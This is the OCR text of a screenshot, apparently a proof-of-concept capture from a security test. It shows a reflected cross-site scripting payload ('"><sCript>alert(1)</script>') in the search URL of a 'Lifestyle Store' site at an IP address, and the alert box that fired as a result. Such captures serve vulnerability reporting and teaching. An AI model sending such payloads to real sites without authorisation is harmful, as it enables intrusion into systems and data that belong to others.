 Not secure | 13.127.171.93/search/search.php?q="><sCript>alert(1)</script>
Lifestyle Store
13.127.171.93 says
1
OK
\